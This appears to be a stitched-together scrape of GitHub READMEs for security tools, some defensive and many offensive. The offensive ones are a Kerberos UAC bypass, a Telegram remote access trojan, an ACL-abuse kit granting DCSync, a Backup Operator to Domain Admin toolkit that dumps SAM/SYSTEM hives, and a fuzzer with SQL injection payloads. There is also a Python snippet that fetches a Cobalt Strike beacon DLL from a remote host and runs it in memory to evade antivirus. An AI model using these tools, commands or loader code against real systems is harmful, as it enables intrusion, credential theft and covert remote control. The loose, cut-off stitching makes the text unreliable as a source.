__  _____ _ __ __ ___      _| |___ / _ __
\ \/ / __| '__/ _` \ \ /\ / / | |_ \| '__|
 >  < (__| | | (_| |\ V  V /| |___) | |
/_/\_\___|_|  \__,_| \_/\_/ |_|____/|_| v0.1.0

A CLI utility to recursively crawl webpages.

USAGE:
  xcrawl3r [OPTIONS]

INPUT:
  -d, --domain string               domain to match URLs
      --include-subdomains bool     match subdomains' URLs
  -s, --seeds string                seed URLs file (use `-` to get from stdin)
  -u, --url string                  URL to crawl

CONFIGURATION:
      --depth int                   maximum depth to crawl (default 3)
                                       TIP: set it to `0` for infinite recursion
      --headless bool               If true the browser will be displayed while crawling.
  -H, --headers string[]            custom header to include in requests
                                       e.g. -H 'Referer: http://example.com/'
                                       TIP: use multiple flag to set multiple headers
      --proxy string[]              Proxy URL (e.g: http://127.0.0.1:8080)
                                       TIP: use multiple flag to set multiple proxies
      --render bool                 utilize a headless chrome instance to render pages
      --timeout int                 time to wait for request in seconds (default: 10)
      --user-agent string           User Agent to use (default: web)
                                       TIP: use `web` for a random web user-agent,
                                       `mobile` for a random mobile user-agent,
                                           or you can set your specific user-agent.

RATE LIMIT:
  -c, --concurrency int             number of concurrent fetchers to use (default 10)
      --delay int                   delay between each request in seconds
      --max-random-delay int        maximux extra randomized delay added to `--dalay` (default: 1s)
  -p, --parallelism int             number of concurrent URLs to process (default: 10)

OUTPUT:
      --debug bool                  enable debug mode (default: false)
  -m, --monochrome bool             coloring: no colored output mode
  -o, --output string               output file to write found URLs
  -v, --verbosity string            debug, info, warning, error, fatal or silent (default: debug)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
Alternatives - Check out projects below, that may fit in your workflow:

xurlfind3r is a command-line interface (CLI) utility to find domain's known URLs from curated passive online sources.
robots.txt snapshots.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xurlfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xurlfind3r executable.
...move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xurlfind3r/cmd/xurlfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xurlfind3r.git Build the utility
 cd xurlfind3r/cmd/xurlfind3r && \
 go build .
Move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xurlfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xurlfind3r will work right after installation. However, BeVigil, Github and Intelligence X require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xurlfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.2.0
sources:
    - bevigil
    - commoncrawl
    - github
    - intelx
    - otx
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xurlfind3r use the -h flag:
xurlfind3r -hhelp message:
                 _  __ _           _ _____
__  ___   _ _ __| |/ _(_)_ __   __| |___ / _ __
\ \/ / | | | '__| | |_| | '_ \ / _` | |_ \| '__|
 >  <| |_| | |  | |  _| | | | | (_| |___) | |
/_/\_\\__,_|_|  |_|_| |_|_| |_|\__,_|____/|_| v0.2.0

USAGE:
  xurlfind3r [OPTIONS]

TARGET:
 -d, --domain string              (sub)domain to match URLs

SCOPE:
     --include-subdomains bool    match subdomain's URLs

SOURCES:
 -s,  --sources bool              list sources
 -u,  --use-sources string        sources to use (default: bevigil,commoncrawl,github,intelx,otx,urlscan,wayback)
      --skip-wayback-robots bool  with wayback, skip parsing robots.txt snapshots
      --skip-wayback-source bool  with wayback   , skip parsing source code snapshots

FILTER & MATCH:
 -f, --filter string              regex to filter URLs
 -m, --match string               regex to match URLs

OUTPUT:
     --no-color bool              no color mode
 -o, --output string              output URLs file path
 -v, --verbosity string           debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string      configuration file path (default: ~/.hueristiq/xurlfind3r/config.yaml)
xurlfind3r -d hackerone.com --include-subdomains# filter images
xurlfind3r -d hackerone.com --include-subdomains -f '`^https?://[^/]*?/.*\.(jpg|jpeg|png|gif|bmp)(\?[^\s]*)?$`'# match js URLs
xurlfind3r -d hackerone.com --include-subdomains -m '^https?://[^/]*?/.*\.js(\?[^\s]*)?$'Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
![]()
This POC is inspired by James Forshaw (@tiraniddo) shared at BlackHat USA 2022 titled “Taking Kerberos To The Next Level ” topic, he shared a Demo of abusing Kerberos tickets to achieve UAC bypass. By adding a KERB-AD-RESTRICTION-ENTRY to the service ticket, but filling in a fake MachineID, we can easily bypass UAC and gain SYSTEM privileges by accessing the SCM to create a system service. James Forshaw explained the rationale behind this in a blog post called "Bypassing UAC in the most Complex Way Possible!", which got me very interested. Although he didn't provide the full exploit code, I built a POC based on Rubeus. As a C# toolset for raw Kerberos interaction and ticket abuse, Rubeus provides an easy interface that allows us to easily initiate Kerberos requests and manipulate Kerberos tickets.
You can see related articles about KRBUACBypass in my blog "Revisiting a UAC Bypass By Abusing Kerberos Tickets", including the background principle and how it is implemented. As said in the article, this article was inspired by @tiraniddo's "Taking Kerberos To The Next Level" (I would not have done it without his sharing) and I just implemented it as a tool before I graduated from college.
We cannot manually generate a TGT as we do not have and do not have access to the current user's credentials. However, Benjamin Delpy (@gentilkiwi) in his Kekeo A trick (tgtdeleg) was added that allows you to abuse unconstrained delegation to obtain a local TGT with a session key.
Tgtdeleg abuses the Kerberos GSS-API to obtain available TGTs for the current user without obtaining elevated privileges on the host. This method uses the AcquireCredentialsHandle function to obtain the Kerberos security credentials handle for the current user, and calls the InitializeSecurityContext function for HOST/DC.domain.com using the ISC_REQ_DELEGATE flag and the target SPN to prepare the pseudo-delegation context to send to the domain controller. This causes the KRB_AP-REQ in the GSS-API output to include the KRB_CRED in the Authenticator Checksum. The service ticket's session key is then extracted from the local Kerberos cache and used to decrypt the KRB_CRED in the Authenticator to obtain a usable TGT. The Rubeus toolset also incorporates this technique. For details, please refer to “Rubeus – Now With More Kekeo”.
With this TGT, we can generate our own service ticket, and the feasible operation process is as follows:
KERB-AD-RESTRICTION-ENTRY, but fill in a fake MachineID.Once you have a service ticket, you can use Kerberos authentication to access Service Control Manager (SCM) Named Pipes or TCP via HOST/HOSTNAME or RPC/HOSTNAME SPN. Note that SCM's Win32 API always uses Negotiate authentication. James Forshaw created a simple POC: SCMUACBypass.cpp, through the two APIs HOOK AcquireCredentialsHandle and InitializeSecurityContextW, the name of the authentication package called by SCM (pszPack age ) to Kerberos to enable the SCM to use Kerberos when authenticating locally.
Now let's take a look at the running effect, as shown in the figure below. First request a ticket for the HOST service of the current server through the asktgs function, and then create a system service through krbscm to gain the SYSTEM privilege.
KRBUACBypass.exe asktgs
KRBUACBypass.exe krbscm![]()
1. git clone https://github.com/machine1337/TelegramRAT.git
2. Now Follow the instructions in HOW TO USE Section.
1. Go to Telegram and search for https://t.me/BotFather
2. Create Bot and get the API_TOKEN
3. Now search for https://t.me/chatIDrobot and get the chat_id
4. Now Go to client.py and go to line 16 and 17 and place API_TOKEN and chat_id there
5. Now run python client.py For Windows and python3 client.py For Linux
6. Now Go to the bot which u created and send command in message field
HELP MENU: Coded By Machine1337
CMD Commands        | Execute cmd commands directly in bot
cd ..               | Change the current directory
cd foldername       | Change to current folder
download filename   | Download File From Target
screenshot          | Capture Screenshot
info                | Get System Info
location            | Get Target Location
1. Execute Shell Commands in bot directly.
2. download file from client.
3. Get Client System Information.
4. Get Client Location Information.
5. Capture Screenshot
6. More features will be added
Coded By: Machine1337
Contact: https://t.me/R0ot1337
![]()
Instagram: TMRSWRR
LFI-FINDER is an open-source tool available on GitHub that focuses on detecting Local File Inclusion (LFI) vulnerabilities. Local File Inclusion is a common security vulnerability that allows an attacker to include files from a web server into the output of a web application. This tool automates the process of identifying LFI vulnerabilities by analyzing URLs and searching for specific patterns indicative of LFI. It can be a useful addition to a security professional's toolkit for detecting and addressing LFI vulnerabilities in web applications.
This tool works with geckodriver, search url for LFI Vuln and when get an root text on the screen, it notifies you of the successful payload.
git clone https://github.com/capture0x/LFI-FINDER/
cd LFI-FINDER
bash setup.sh
pip3 install -r requirements.txt
chmod -R 755 lfi.py
python3 lfi.py
THIS IS FOR LATEST GOOGLE CHROME VERSION
For bug reports or enhancements, please open an issue here.
Copyright 2023
![]()
This script monitors a Bitcoin wallet address and notifies the user when there are changes in the balance or new transactions. It provides real-time updates on incoming and outgoing transactions, along with the corresponding amounts and timestamps. Additionally, it can play a sound notification on Windows when a new transaction occurs.
Python 3.x requests library: You can install it by running pip install requests. winsound module: This module is available by default on Windows.
python wallet_transaction_monitor.pyThe script will start monitoring the wallet and display updates whenever there are changes in the balance or new transactions. It will also play the specified sound notification on Windows.
This script is designed to work on Windows due to the use of the winsound module for sound notifications. If you are using a different operating system, you may need to modify the sound-related code or use an alternative method for audio notifications. The script uses the Blockchain.info API to fetch wallet data. Please ensure you have a stable internet connection for the script to work correctly. It's recommended to run the script in the background or keep the terminal window open while monitoring the wallet.

SysReptor is a fully customisable, offensive security reporting tool designed for pentesters, red teamers and other security-related people alike. You can create designs based on simple HTML and CSS, write your reports in user-friendly Markdown and convert them to PDF with just a single click, in the cloud or on-premise!
You just want to start reporting and save yourself all the effort of setting up, configuring and maintaining a dedicated server? Then SysReptor Cloud is the right choice for you! Get to know SysReptor on our Playground and if you like it, you can get your personal Cloud instance here:
You prefer self-hosting? That's fine! You will need:
You can then install SysReptor with via script:
curl -s https://docs.sysreptor.com/install.sh | bashAfter successful installation, access your application at http://localhost:8000/.
Get detailed installation instructions at Installation.


![]()
Discover, prioritize, and remediate your risks in the cloud.
git clone --recurse-submodules git@github.com:Zeus-Labs/ZeusCloud.git
cd ZeusCloud && make quick-deploy
Check out our Get Started guide for more details.
A cloud-hosted version is available on special request - email founders@zeuscloud.io to get access!
Play around with our sandbox environment to see how ZeusCloud identifies, prioritizes, and remediates risks in the cloud!
Cloud usage continues to grow. Companies are shifting more of their workloads from on-prem to the cloud and both adding and expanding new and existing workloads in the cloud. Cloud providers keep increasing their offerings and their complexity. Companies are having trouble keeping track of their security risks as their cloud environment scales and grows more complex. Several high profile attacks have occurred in recent times. Capital One had an S3 bucket breached, Amazon had an unprotected Prime Video server breached, Microsoft had an Azure DevOps server breached, Puma was the victim of ransomware, etc.
We had to take action.
We love contributions of all sizes. What would be most helpful first:
Run containers in development mode:
cd frontend && yarn && cd -
docker-compose down && docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --build
Reset neo4j and/or postgres data with the following:
rm -rf .compose/neo4j
rm -rf .compose/postgres
To develop on frontend, make the the code changes and save.
To develop on backend, run
docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --no-deps --build backend
To access the UI, go to: http://localhost:80.
Please do not run ZeusCloud exposed to the public internet. Use the latest versions of ZeusCloud to get all security related patches. Report any security vulnerabilities to founders@zeuscloud.io.
This repo is freely available under the Apache 2.0 license.
We're working on a cloud-hosted solution which handles deployment and infra management. Contact us at founders@zeuscloud.io for more information!
Special thanks to the amazing Cartography project, which ZeusCloud uses for its asset inventory. Credit to PostHog and Airbyte for inspiration around public-facing materials - like this README!

acltoolkit is an ACL abuse swiss-army knife. It implements multiple ACL abuses.
pip install acltoolkit-ador
git clone https://github.com/zblurx/acltoolkit.git
cd acltoolkit
makeusage: acltoolkit [-h] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-dc-ip ip address] [-scheme ldap scheme]
target {get-objectacl,set-objectowner,give-genericall,give-dcsync,add-groupmember,set-logonscript} ...
ACL abuse swiss-army knife
positional arguments:
target [[domain/]username[:password]@]<target name or address>
{get-objectacl,set-objectowner,give-genericall,give-dcsync,add-groupmember,set-logonscript}
Action
get-objectacl Get Object ACL
set-objectowner Modify Object Owner
give-genericall Grant an object GENERIC ALL on a targeted object
give-dcsync Grant an object DCSync capabilities on the domain
add-groupmember Add Member to Group
set-logonscript Change Logon Sript of User
options :
-h, --help show this help message and exit
-debug Turn DEBUG output ON
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the
command line
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-scheme ldap scheme
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHAS H
$ acltoolkit get-objectacl -h
usage: acltoolkit target get-objectacl [-h] [-object object] [-all]

options:
  -h, --help      show this help message and exit
  -object object  Dump ACL for <object>. Parameter can be a sAMAccountName, a name, a DN or an objectSid
  -all            List every ACE of the object, even the less-interesting ones
The get-objectacl will take a sAMAccountName, a name, a DN or an objectSid as input with -object and will list Sid, Name, DN, Class, adminCount, LogonScript configured, Primary Group, Owner and DACL of it. If no parameter supplied, will list informations about the account used to authenticate.
$ acltoolkit waza.local/jsmith:Password#123@192.168.56.112 get-objectacl
Sid                 : S-1-5-21-267175082-2660600898-836655089-1103
Name                : waza\John Smith
DN                  : CN=John Smith,CN=Users,DC=waza,DC=local
Class               : top, person, organizationalPerson, user
adminCount          : False

Logon Script
  scriptPath        : \\WAZZAAAAAA\OCD\test.bat
  msTSInitialProgram: \\WAZZAAAAAA\OCD\test.bat

PrimaryGroup
  Sid               : S-1-5-21-267175082-2660600898-836655089-513
  Name              : waza\Domain Users
  DN                : CN=Domain Users,OU=Builtin Groups,DC=waza,DC=local

[...]

OwnerGroup
  Sid               : S-1-5-21-267175082-2660600898-836655089-512
  Name              : waza\Domain Admins

Dacl
  ObjectSid         : S-1-1-0
  Name              : Everyone
  AceType           : ACCESS_ALLOWED_OBJECT_ACE
  Ac   cessMask        : 256
  ADRights          : EXTENDED_RIGHTS
  IsInherited       : False
  ObjectAceType     : User-Change-Password

[...]

  ObjectSid         : S-1-5-32-544
  Name              : BUILTIN\Administrator
  AceType           : ACCESS_ALLOWED_ACE
  AccessMask        : 983485
  ADRights          : WRITE_OWNER, WRITE_DACL, GENERIC_READ, DELETE, EXTENDED_RIGHTS, WRITE_PROPERTY, SELF, CREATE_CHILD
  IsInherited       : True
$ acltoolkit set-objectowner -h
usage: acltoolkit target set-objectowner [-h] -target-sid target_sid [-owner-sid owner_sid]

options:
  -h, --help            show this help message and exit
  -target-sid target_sid
                        Object Sid targeted
  -owner-sid owner_sid  New Owner Sid
The set-objectowner will take as input a target sid and an owner sid, and will change the owner of the target object.
$ acltoolkit give-genericall -h
usage: acltoolkit target give-genericall [-h] -target-sid target_sid [-granted-sid owner_sid]

options:
  -h, --help            show this help message and exit
  -target-sid target_sid
                        Object Sid targeted
  -granted-sid owner_sid
                        Object Sid granted GENERIC_ALL
The give-genericall will take as input a target sid and a granted sid, and will change give GENERIC_ALL DACL to the granted SID to the target object.
$ acltoolkit give-dcsync -h
usage: acltoolkit target give-dcsync [-h] [-granted-sid owner_sid]

options:
  -h, --help            show this help message and exit
  -granted-sid owner_sid
                        Object Sid granted DCSync capabilities
The give-dcsync will take as input a granted sid, and will change give DCSync capabilities to the granted SID.
$ acltoolkit add-groupmember -h
usage: acltoolkit target add-groupmember [-h] [-user user] -group group

options:
  -h, --help    show this help message and exit
  -user user    User added to a group
  -group group  Group where the user will be added
The add-groupmember will take as input a user sAMAccountName and a group sAMAccountName, and will add the user to the group
$ acltoolkit set-logonscript -h
usage: acltoolkit target set-logonscript [-h] -target-sid target_sid -script-path script_path [-logonscript-type logonscript_type]

options:
  -h, --help            show this help message and exit
  -target-sid target_sid
                        Object Sid of targeted user
  -script-path script_path
                        Script path to set for the targeted user
  -logonscript-type logonscript_type
                        Logon Script variable to change (default is scriptPath)
The set-logonscript will take as input a target sid and a script path, and will the the Logon Script path of the targeted user to the script path specified.
![]()
Introducing SOC Multi-tool, a free and open-source browser extension that makes investigations faster and more efficient. Now available on the Chrome Web Store and compatible with all Chromium-based browsers such as Microsoft Edge, Chrome, Brave, and Opera.
Now available on Chrome Web Store!
SOC Multi-tool eliminates the need for constant copying and pasting during investigations. Simply highlight the text you want to investigate, right-click, and navigate to the type of data highlighted. The extension will then open new tabs with the results of your investigation.
The SOC Multi-tool is a modernized multi-tool built from the ground up, with a range of features and capabilities. Some of the key features include:
You can easily install the extension by downloading the release from the Chrome Web Store!
If you wish to make edits you can download from the releases page, extract the folder and make your changes.
To load your edited extension turn on developer mode in your browser's extensions settings, click "Load unpacked" and select the extracted folder!
SOC Multi-tool is a community-driven project and the developer encourages users to contribute and share better resources.
![]()
Wanderer is an open-source program that collects information about running processes. This information includes the integrity level, the presence of the AMSI as a loaded module, whether it is running as 64-bit or 32-bit as well as the privilege level of the current process. This information is extremely helpful when building payloads catered to the ideal candidate for process injection.
This is a project that I started working on as I progressed through Offensive Security's PEN-300 course. One of my favorite modules from the course is the process injection & migration section which inspired me to be build a tool to help me be more efficient in during that activity. A special thanks goes out to ShadowKhan who provided valuable feedback which helped provide creative direction to make this utility visually appealing and enhanced its usability with suggested filtering capabilities.
PS C:\> .\wanderer.exe

     >> Process Injection Enumeration
     >> https://github.com/gh0x0st

Usage: wanderer [target options] <value> [filter options] <value> [output options] <value>

Target Options:

-i, --id, Target a single or group of processes by their id number
-n, --name, Target a single or group of processes by their name
-c, --current, Target the current process and reveal the current privilege level
-a, --all, Target every running process

Filter Options:

--include-denied, Include instances where process access is denied
--exclude-32, Exclude instances where the process architecture is 32-bit
--exclude-64, Exclude instances where the process architecture is 64-bit
--exclude-amsiloaded, Exclude instances where amsi.dll is a loaded proces   s module
--exclude-amsiunloaded, Exclude instances where amsi is not loaded process module
--exclude-integrity, Exclude instances where the process integrity level is a specific value

Output Options:

--output-nested, Output the results in a nested style view
-q, --quiet, Do not output the banner

Examples:

Enumerate the process with id 12345
C:\> wanderer --id 12345

Enumerate all processes with the names process1 and processs2
C:\> wanderer --name process1,process2

Enumerate the current process privilege level
C:\> wanderer --current

Enumerate all 32-bit processes
C:\wanderer --all --exclude-64

Enumerate all processes where is AMSI is loaded
C:\> wanderer --all --exclude-amsiunloaded

Enumerate all processes with the names pwsh,powershell,spotify and exclude instances where the integrity level is untrusted or low and exclude 32-bit processes
C:\> wanderer    --name pwsh,powershell,spotify --exclude-integrity untrusted,low --exclude-32
| Serial No. | Tool Name | Serial No. | Tool Name | |
|---|---|---|---|---|
| 1 | whatweb | 2 | nmap | |
| 3 | golismero | 4 | host | |
| 5 | wget | 6 | uniscan | |
| 7 | wafw00f | 8 | dirb | |
| 9 | davtest | 10 | theharvester | |
| 11 | xsser | 12 | fierce | |
| 13 | dnswalk | 14 | dnsrecon | |
| 15 | dnsenum | 16 | dnsmap | |
| 17 | dmitry | 18 | nikto | |
| 19 | whois | 20 | lbd | |
| 21 | wapiti | 22 | devtest | |
| 23 | sslyze |
Critical:- Vulnerabilities that score in the critical range usually have most of the following characteristics: Exploitation of the vulnerability likely results in root-level compromise of servers or infrastructure devices.Exploitation is usually straightforward, in the sense that the attacker does not need any special authentication credentials or knowledge about individual victims, and does not need to persuade a target user, for example via social engineering, into performing any special functions.
High:- An attacker can fully compromise the confidentiality, integrity or availability, of a target system without specialized access, user interaction or circumstances that are beyond the attacker’s control. Very likely to allow lateral movement and escalation of attack to other systems on the internal network of the vulnerable application. The vulnerability is difficult to exploit. Exploitation could result in elevated privileges. Exploitation could result in a significant data loss or downtime.
Medium:- An attacker can partially compromise the confidentiality, integrity, or availability of a target system. Specialized access, user interaction, or circumstances that are beyond the attacker’s control may be required for an attack to succeed. Very likely to be used in conjunction with other vulnerabilities to escalate an attack.Vulnerabilities that require the attacker to manipulate individual victims via social engineering tactics. Denial of service vulnerabilities that are difficult to set up. Exploits that require an attacker to reside on the same local network as the victim. Vulnerabilities where exploitation provides only very limited access. Vulnerabilities that require user privileges for successful exploitation.
Low:- An attacker has limited scope to compromise the confidentiality, integrity, or availability of a target system. Specialized access, user interaction, or circumstances that are beyond the attacker’s control is required for an attack to succeed. Needs to be used in conjunction with other vulnerabilities to escalate an attack.
Info:- An attacker can obtain information about the web site. This is not necessarily a vulnerability, but any information which an attacker obtains might be used to more accurately craft an attack at a later date. Recommended to restrict as far as possible any information disclosure.
CVSS V3 SCORE RANGE SEVERITY IN ADVISORY 0.1 - 3.9 Low 4.0 - 6.9 Medium 7.0 - 8.9 High 9.0 - 10.0 Critical
Use Program as python3 web_scan.py (https or http) ://example.com
--help
--update
| Serial No. | Vulnerabilities to Scan | Serial No. | Vulnerabilities to Scan | |
|---|---|---|---|---|
| 1 | IPv6 | 2 | Wordpress | |
| 3 | SiteMap/Robot.txt | 4 | Firewall | |
| 5 | Slowloris Denial of Service | 6 | HEARTBLEED | |
| 7 | POODLE | 8 | OpenSSL CCS Injection | |
| 9 | FREAK | 10 | Firewall | |
| 11 | LOGJAM | 12 | FTP Service | |
| 13 | STUXNET | 14 | Telnet Service | |
| 15 | LOG4j | 16 | Stress Tests | |
| 17 | WebDAV | 18 | LFI, RFI or RCE. | |
| 19 | XSS, SQLi, BSQL | 20 | XSS Header not present | |
| 21 | Shellshock Bug | 22 | Leaks Internal IP | |
| 23 | HTTP PUT DEL Methods | 24 | MS10-070 | |
| 25 | Outdated | 26 | CGI Directories | |
| 27 | Interesting Files | 28 | Injectable Paths | |
| 29 | Subdomains | 30 | MS-SQL DB Service | |
| 31 | ORACLE DB Service | 32 | MySQL DB Service | |
| 33 | RDP Server over UDP and TCP | 34 | SNMP Service | |
| 35 | Elmah | 36 | SMB Ports over TCP and UDP | |
| 37 | IIS WebDAV | 38 | X-XSS Protection |
git clone https://github.com/Malwareman007/Scanner-and-Patcher.git
cd Scanner-and-Patcher/setup
python3 -m pip install --no-cache-dir -r requirements.txt

Template contributions , Feature Requests and Bug Reports are more than welcome.
Contributions, issues and feature requests are welcome!
Feel free to check issues page.
Firefly is an advanced black-box fuzzer and not just a standard asset discovery tool. Firefly provides the advantage of testing a target with a large number of built-in checks to detect behaviors in the target.
Note:
Firefly is in a very new stage (v1.0) but works well for now, if the target does not contain too much dynamic content. Firefly still detects and filters dynamic changes, but not yet perfectly.
go install -v github.com/Brum3ns/firefly/cmd/firefly@latest
If the above install method do not work try the following:
git clone https://github.com/Brum3ns/firefly.git
cd firefly/
go build cmd/firefly/firefly.go
./firefly -h
firefly -hfirefly -u 'http://example.com/?query=FUZZ'Different types of request input that can be used
Basic
firefly -u 'http://example.com/?query=FUZZ' --timeout 7000Request with different methods and protocols
firefly -u 'http://example.com/?query=FUZZ' -m GET,POST,PUT -p https,http,wsecho 'http://example.com/?query=FUZZ' | firefly firefly -r '
GET /?query=FUZZ HTTP/1.1
Host: example.com
User-Agent: FireFly'This will send the HTTP Raw and auto detect all GET and/or POST parameters to fuzz.
firefly -r '
POST /?A=1 HTTP/1.1
Host: example.com
User-Agent: Firefly
X-Host: FUZZ

B=2&C=3' -au replace
Request verifier is the most important part. This feature let Firefly know the core behavior of the target your fuzz. It's important to do quality over quantity. More verfiy requests will lead to better quality at the cost of internal hardware preformance (depending on your hardware)
firefly -u 'http://example.com/?query=FUZZ' -e Payload can be highly customized and with a good core wordlist it's possible to be able to fully adapt the payload wordlist within Firefly itself.
Display the format of all payloads and exit
firefly -show-payloadList of all Tampers avalible
firefly -list-tamperTamper all paylodas with given type (More than one can be used separated by comma)
firefly -u 'http://example.com/?query=FUZZ' -e s2cfirefly -u 'http://example.com/?query=FUZZ' -e hexHex then URL encode all payloads
firefly -u 'http://example.com/?query=FUZZ' -e hex,urlfirefly -u 'http://example.com/?query=FUZZ' -pr '\([0-9]+=[0-9]+\) => (13=(37-24))'The Payloads:
' or (1=1)-- -and" or(20=20)or "Will result in:' or (13=(37-24))-- -and" or(13=(37-24))or "Where the=>(with spaces) inducate the "replace to".
Filter options to filter/match requests that include a given rule.
Filter response to ignore (filter) status code 302 and line count 0
firefly -u 'http://example.com/?query=FUZZ' -fc 302 -fl 0Filter responses to include (match) regex, and status code 200
firefly -u 'http://example.com/?query=FUZZ' -mr '[Ee]rror (at|on) line \d' -mc 200firefly -u 'http://example.com/?query=FUZZ' -mr 'MySQL' -mc 200Preformance and time delays to use for the request process
Threads / Concurrency
firefly -u 'http://example.com/?query=FUZZ' -t 35Time Delay in millisecounds (ms) for each Concurrency
FireFly -u 'http://example.com/?query=FUZZ' -t 35 -dl 2000Wordlist that contains the paylaods can be added separatly or extracted from a given folder
Single Wordlist with its attack type
firefly -u 'http://example.com/?query=FUZZ' -w wordlist.txt:fuzzExtract all wordlists inside a folder. Attack type is depended on the suffix <type>_wordlist.txt
firefly -u 'http://example.com/?query=FUZZ' -w wl/Example
Wordlists names inside folder
wl:
- fuzz_wordlist.txt
- time_wordlist.txt
JSON output is strongly recommended. This is because you can benefit from the
jqtool to navigate throw the result and compare it.
(If Firefly is pipeline chained with other tools, standard plaintext may be a better choice.)
Simple plaintext output format
firefly -u 'http://example.com/?query=FUZZ' -o file.txtJSON output format (recommended)
firefly -u 'http://example.com/?query=FUZZ' -oJ file.jsonEveryone in the community are allowed to suggest new features, improvements and/or add new payloads to Firefly just make a pull request or add a comment with your suggestions!
![]()
The BackupOperatorToolkit (BOT) has 4 different mode that allows you to escalate from Backup Operator to Domain Admin.
Use "runas.exe /netonly /user:domain.dk\backupoperator powershell.exe" before running the tool.
The SERVICE mode creates a service on the remote host that will be executed when the host is rebooted.
The service is created by modyfing the remote registry. This is possible by passing the "REG_OPTION_BACKUP_RESTORE" value to RegOpenKeyExA and RegSetValueExA.
It is not possible to have the service executed immediately as the service control manager database "SERVICES_ACTIVE_DATABASE" is loaded into memory at boot and can only be modified with local administrator privileges, which the Backup Operator does not have.
.\BackupOperatorToolkit.exe SERVICE \\PATH\To\Service.exe \\TARGET.DOMAIN.DK SERVICENAME DISPLAYNAME DESCRIPTIONThe DSRM mode will set the DsrmAdminLogonBehavior registry key found in "HKLM\SYSTEM\CURRENTCONTROLSET\CONTROL\LSA" to either 0, 1, or 2.
Setting the value to 0 will only allow the DSRM account to be used when in recovery mode.
Setting the value to 1 will allow the DSRM account to be used when the Directory Services service is stopped and the NTDS is unlocked.
Setting the value to 2 will allow the DSRM account to be used with network authentication such as WinRM.
If the DUMP mode has been used and the DSRM account has been cracked offline, set the value to 2 and log into the Domain Controller with the DSRM account which will be local administrator.
.\BackupOperatorToolkit.exe DSRM \\TARGET.DOMAIN.DK 0||1||2The DUMP mode will dump the SAM, SYSTEM, and SECURITY hives to a local path on the remote host or upload the files to a network share.
Once the hives have been dumped you could PtH with the Domain Controller hash, crack DSRM and enable network auth, or possibly authenticate with another account found in the dumps. Accounts from other forests may be stored in these files, I'm not sure why but this has been observed on engagements with management forests. This mode is inspired by the BackupOperatorToDA project.
.\BackupOperatorToolkit.exe DUMP \\PATH\To\Dump \\TARGET.DOMAIN.DKThe IFEO (Image File Execution Options) will enable you to run an application when a specifc process is terminated.
This could grant a shell before the SERVICE mode will in case the target host is heavily utilized and rarely rebooted.
The executable will be running as a child to the WerFault.exe process.
.\BackupOperatorToolkit.exe IFEO notepad.exe \\Path\To\pwn.exe \\TARGET.DOMAIN.DK![]()
"Python memory module" AI generated pic - hotpot.ai
pure-python implementation of MemoryModule technique to load a dll or unmanaged exe entirely from memory
PythonMemoryModule is a Python ctypes porting of the MemoryModule technique originally published by Joachim Bauch. It can load a dll or unmanaged exe using Python without requiring the use of an external library (pyd). It leverages pefile to parse PE headers and ctypes.
The tool was originally thought to be used as a Pyramid module to provide evasion against AV/EDR by loading dll/exe payloads in python.exe entirely from memory, however other use-cases are possible (IP protection, pyds in-memory loading, spinoffs for other stealthier techniques) so I decided to create a dedicated repo.
In the following example a Cobalt Strike stageless beacon dll is downloaded (not saved on disk), loaded in memory and started by calling the entrypoint.
import urllib.request
import ctypes
import pythonmemorymodule
request = urllib.request.Request('http://192.168.1.2/beacon.dll')
result = urllib.request.urlopen(request)
buf=result.read()
dll = pythonmemorymodule.MemoryModule(data=buf, debug=True)
startDll = dll.get_proc_addr('StartW')
assert startDll()
#dll.free_library()
Note: if you use staging in your malleable profile the dll would not be able to load with LoadLibrary, hence MemoryModule won't work.
Using the MemoryModule technique will mostly respect the sections' permissions of the target DLL and avoid the noisy RWX approach. However within the program memory there will be a private commit not backed by a dll on disk and this is a MemoryModule telltale.
![]()
XSS Exploitation Tool is a penetration testing tool that focuses on the exploit of Cross-Site Scripting vulnerabilities.
This tool is only for educational purpose, do not use it against real environment
Tested on Debian 11
